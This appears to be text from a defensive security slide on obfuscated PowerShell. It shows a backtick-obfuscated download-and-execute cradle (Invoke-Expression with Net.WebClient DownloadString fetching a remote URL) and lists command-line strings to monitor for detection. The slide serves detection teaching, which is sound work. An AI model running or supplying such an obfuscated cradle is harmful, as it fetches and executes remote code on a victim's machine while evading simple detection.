 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• `N`e`w`-`O`b`j`e`c`T || `G`e`T`-`C`o`m`m`a`N`d || `G`C`M || `C`O`M`M`A`N`D
• Ticks also work on PowerShell cmdlets
 